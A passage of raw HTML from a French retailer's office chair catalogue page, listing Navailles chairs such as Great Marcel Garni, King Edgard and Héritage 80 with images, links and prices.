https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_great_marcel_garni_tissu_vert_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_great_marcel_garni_tissu_vert_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-4" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><picture id="image-1198-51809-4" class="ct-image" data-id="image-1198-51809">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles.jpg.webp" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" alt="Fauteuil de bureau ergonomique fabriqu&eacute; en France en tissu steelcut trio 3 Great Marcel Garni" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles.jpg.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles.jpg.webp 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles-200x300.jpg.webp 200w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles-683x1024.jpg.webp 683w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles-768x1151.jpg.webp 768w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles-300x450.jpg.webp 300w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles-600x899.jpg.webp 600w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_garni_Navailles-150x225.jpg.webp 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"/>
</picture>
</a><h3 id="headline-418-51809-4" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-4" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/tissu/great-marcel-garni/">Great Marcel Garni - fauteuil de bureau ergonomique</a></span></h3><div id="div_block-776-51809-4" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-4" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-4" class="ct-span" data-id="span-526-51363">609,00&euro;</span> TTC</span></div><div id="text_block-815-51809-4" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-4" class="ct-span" data-id="span-854-51809">507,50&euro;</span> HT.</div></div><div id="div_block-3200-51363-4" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-5" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-5" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/king-edgard/" target="_self" aria-label="King Edgard - fauteuil de bureau ergonomique" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-5" alt="fauteuil de bureau confortable et design r&eacute;glable en tissu jaune King Edgard de trois QUart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_king_edgard_tissu_jaune_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_king_edgard_tissu_jaune_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_king_edgard_tissu_jaune_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_king_edgard_tissu_jaune_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_king_edgard_tissu_jaune_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_king_edgard_tissu_jaune_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_king_edgard_tissu_jaune_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-5" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><picture id="image-1198-51809-5" class="ct-image" data-id="image-1198-51809">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles.jpg.webp" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" alt="Fauteuil de bureau ergonomique fabriqu&eacute; en France en tissu steelcut trio 3 jaune King Edgard" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles.jpg.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles.jpg.webp 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles-200x300.jpg.webp 200w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles-683x1024.jpg.webp 683w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles-768x1151.jpg.webp 768w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles-300x450.jpg.webp 300w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_King_edgard_Navailles-600x899.jpg.webp 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"/>
</picture>
</a><h3 id="headline-418-51809-5" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-5" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/king-edgard/">King Edgard - fauteuil de bureau ergonomique</a></span></h3><div id="div_block-776-51809-5" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-5" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-5" class="ct-span" data-id="span-526-51363">910,00&euro;</span> TTC</span></div><div id="text_block-815-51809-5" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-5" class="ct-span" data-id="span-854-51809">758,33&euro;</span> HT.</div></div><div id="div_block-3200-51363-5" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-6" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-6" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/collection-heritage/heritage-80-fauteuil-bureau/" target="_self" aria-label="H&eacute;ritage 80 - fauteuil bureau vintage" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-6" alt="Fauteuil de bureau cuir vintage H&eacute;ritage 80 de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_vintage_heritage80_grand_dossier_cuir_carriat_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_vintage_heritage80_grand_dossier_cuir_carriat_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_vintage_heritage80_grand_dossier_cuir_carriat_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_vintage_heritage80_grand_dossier_cuir_carriat_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_vintage_heritage80_grand_dossier_cuir_carriat_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_vintage_heritage80_grand_dossier_cuir_carriat_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/03/fauteuil_de_bureau_vintage_heritage80_grand_dossier_cuir_carriat_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-6" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><picture id="image-1198-51809-6" class="ct-image" data-id="image-1198-51809">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir.jpg.webp" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" alt="Grand fauteuil de bureau vintage fabriqu&eacute; en France en cuir carriat gold dans un environnement design" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir.jpg.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir.jpg.webp 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir-200x300.jpg.webp 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir-683x1024.jpg.webp 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir-768x1151.jpg.webp 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir-300x450.jpg.webp 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_grand_dossier_heritage_80_made_in_france_de_chez_navailles_en_cuir-600x899.jpg.webp 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"/>
</picture>
</a><h3 id="headline-418-51809-6" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-6" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/collection-heritage/heritage-80-fauteuil-bureau/">H&eacute;ritage 80 - fauteuil bureau vintage</a></span></h3><div id="div_block-776-51809-6" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-6" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-6" class="ct-span" data-id="span-526-51363">1 408,00&euro;</span> TTC</span></div><div id="text_block-815-51809-6" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-6" class="ct-span" data-id="span-854-51809">1 173,33&euro;</span> HT.</div></div><div id="div_block-3200-51363-6" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-7" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-7" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/direction/strong-auguste-plus/" target="_self" aria-label="Strong Auguste + - fauteuil de direction" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-7" alt="Fauteuil de bureau de direction en tissu rouge Strong Auguste de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_de_direction_strong_auguste_plus_tissu_rouge_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_de_direction_strong_auguste_plus_tissu_rouge_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_de_direction_strong_auguste_plus_tissu_rouge_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_de_direction_strong_auguste_plus_tissu_rouge_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_de_direction_strong_auguste_plus_tissu_rouge_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_de_direction_strong_auguste_plus_tissu_rouge_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_de_direction_strong_auguste_plus_tissu_rouge_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-7" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-1198-51809-7" alt="Fauteuil de direction ergonomique Strong Auguste + en tissu, made in France de chez Navailles. Adapt&eacute; &agrave; tous types de bureau, fauteuil de grande qualit&eacute; avec accoudoirs fixes" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu-600x899.jpg 600w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_Strong_auguste__en_tissu-150x225.jpg 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"></a><h3 id="headline-418-51809-7" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-7" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/strong-auguste-plus/">Strong Auguste + - fauteuil de direction</a></span></h3><div id="div_block-776-51809-7" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-7" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-7" class="ct-span" data-id="span-526-51363">965,00&euro;</span> TTC</span></div><div id="text_block-815-51809-7" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-7" class="ct-span" data-id="span-854-51809">804,17&euro;</span> HT.</div></div><div id="div_block-3200-51363-7" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-8" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-8" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/direction/lead-ernest/" target="_self" aria-label="Lead Ernest + - fauteuil de direction" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-8" alt="Fauteuil de direction luxe en tissu gris Lead Ernest + de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_de_direction_lead_ernest_plus_tissu_gris_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_de_direction_lead_ernest_plus_tissu_gris_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_de_direction_lead_ernest_plus_tissu_gris_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_de_direction_lead_ernest_plus_tissu_gris_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_de_direction_lead_ernest_plus_tissu_gris_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_de_direction_lead_ernest_plus_tissu_gris_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_de_direction_lead_ernest_plus_tissu_gris_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-8" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-1198-51809-8" alt="Fauteuil de direction ergonomique Lead Ernest + en tissu, made in France de chez Navailles. Adapt&eacute; &agrave; tous types de bureau, fauteuil de grande qualit&eacute; avec accoudoirs fixes" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu-600x899.jpg 600w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_direction_ergonomique_made_in_france_de_chez_navailles_lead_ernest__en_tissu-150x225.jpg 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"></a><h3 id="headline-418-51809-8" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-8" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/lead-ernest/">Lead Ernest + - fauteuil de direction</a></span></h3><div id="div_block-776-51809-8" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-8" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-8" class="ct-span" data-id="span-526-51363">1 392,00&euro;</span> TTC</span></div><div id="text_block-815-51809-8" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-8" class="ct-span" data-id="span-854-51809">1 160,00&euro;</span> HT.</div></div><div id="div_block-3200-51363-8" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-9" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-9" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/strong-auguste-fauteuil-de-bureau-ergonomique-petit-dossier/" target="_self" aria-label="Strong Auguste  - fauteuil de bureau ergonomique petit dossier" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-9" alt="Chaise de bureau ergonomique petit dossier en tissu violet Strong Auguste de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_strong_auguste_petit_dossier_tissu_violet_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_strong_auguste_petit_dossier_tissu_violet_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_strong_auguste_petit_dossier_tissu_violet_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_strong_auguste_petit_dossier_tissu_violet_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_strong_auguste_petit_dossier_tissu_violet_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_strong_auguste_petit_dossier_tissu_violet_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_strong_auguste_petit_dossier_tissu_violet_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-9" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-1198-51809-9" alt="Fauteuil de bureau ergonomique Strong Auguste petit dossier. Fauteuil de qualit&eacute; et made in France de chez Navailles." data-src="https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu-600x899.jpg 600w, https://bureau.navailles.fr/wp-content/uploads/2024/06/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Strong_Auguste_petit_dossier_en_tissu-150x225.jpg 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"></a><h3 id="headline-418-51809-9" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-9" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/strong-auguste-fauteuil-de-bureau-ergonomique-petit-dossier/">Strong Auguste  - fauteuil de bureau ergonomique petit dossier</a></span></h3><div id="div_block-776-51809-9" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-9" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-9" class="ct-span" data-id="span-526-51363">677,00&euro;</span> TTC</span></div><div id="text_block-815-51809-9" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-9" class="ct-span" data-id="span-854-51809">564,17&euro;</span> HT.</div></div><div id="div_block-3200-51363-9" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-10" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-10" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/collection-heritage/heritage-80-fauteuil-bureau-dossier-bas/" target="_self" aria-label="H&eacute;ritage 80 - fauteuil de bureau vintage petit dossier" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-10" alt="Fauteuil de r&eacute;union vintage en laine orange petit dossier H&eacute;ritage 80 de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_vintage_heritage80_petit_dossier_laine_orange_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_vintage_heritage80_petit_dossier_laine_orange_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_vintage_heritage80_petit_dossier_laine_orange_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_vintage_heritage80_petit_dossier_laine_orange_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_vintage_heritage80_petit_dossier_laine_orange_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_vintage_heritage80_petit_dossier_laine_orange_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_vintage_heritage80_petit_dossier_laine_orange_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-10" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-1198-51809-10" alt="Petit fauteuil de bureau vintage fabriqu&eacute; en France en laine hallingdal noir dans un environnement design" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal-600x899.jpg 600w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_vintage_petit_dossier_heritage_80_made_in_france_de_chez_navailles_en_laine_hallingdal-150x225.jpg 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"></a><h3 id="headline-418-51809-10" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-10" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/collection-heritage/heritage-80-fauteuil-bureau-dossier-bas/">H&eacute;ritage 80 - fauteuil de bureau vintage petit dossier</a></span></h3><div id="div_block-776-51809-10" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-10" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-10" class="ct-span" data-id="span-526-51363">1 299,00&euro;</span> TTC</span></div><div id="text_block-815-51809-10" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-10" class="ct-span" 